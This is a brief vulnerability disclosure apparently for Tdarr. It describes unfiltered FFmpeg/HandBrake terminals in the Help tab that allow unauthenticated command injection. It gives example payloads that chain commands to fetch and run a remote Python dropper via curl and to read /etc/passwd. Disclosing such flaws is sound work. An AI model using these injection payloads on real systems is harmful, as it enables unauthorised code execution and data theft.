 Exploit:
The Help tab contains a terminal for both FFmpeg and HandBrake. These terminals do not include input filtering which allows the user to chain commands and spawn a
reverse shell.
eg. `--help; curl http://192.168.0.2/dropper.py | python` or `--help;whoami;cat /etc/passwd`.
Tdarr is not protected by any auth by default and no credentials are required to trigger RCE